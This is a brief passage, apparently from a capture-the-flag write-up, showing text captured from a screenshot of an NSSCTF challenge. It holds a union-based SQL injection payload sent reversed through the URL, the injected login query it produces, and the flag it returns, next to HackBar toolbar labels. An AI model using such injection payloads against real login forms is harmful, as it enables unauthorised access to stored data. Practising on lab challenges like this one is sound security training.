 提交
your sql:SELECT * FROM users WHERE passwd=('1') AND username=('1') union select 1,uuctf from flag#') LIMIT 0,1
Your Login name:1
Your Password:NSSCTF{53358f22-a9b8-4397-99bd-a381194cc0d2}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node5.anna.nssctf.cn:28257/?user=%23galf moorrf ftcuu,1 tceles noinu )'1&password=1